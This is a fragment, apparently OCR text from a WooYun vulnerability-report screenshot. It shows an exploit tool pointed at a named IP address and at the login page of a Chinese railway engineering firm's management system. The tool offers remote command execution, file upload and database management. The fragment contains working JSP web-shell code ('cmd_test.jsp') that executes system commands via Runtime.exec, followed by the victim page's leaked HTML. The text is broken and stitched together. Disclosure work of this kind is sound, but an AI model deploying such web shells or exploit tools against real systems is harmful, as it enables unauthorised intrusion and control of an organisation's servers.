 目标地址： http://118.122.94.106:8080/ztejdwgs/sys/Login_dologin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
文件名： cmd_test.jsp 上传
}
Process p = Runtime.getRuntime().exec(cmdarr);
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
<link rel="stylesheet" href="/ztejdwgs/themes/theme01/style.css" type="text/css">
<title>中铁二局集团电务工程有限公司综合管理信息系统</title>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<STYLE type=text/css>
BODY {
BACKGROUND: url(/ztejdwgs/themes/theme01/images/masterbg1.jpg) #010621 no-repeat center 50%
}
.input_login {
width:120px;BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #000000
www.wooyun.org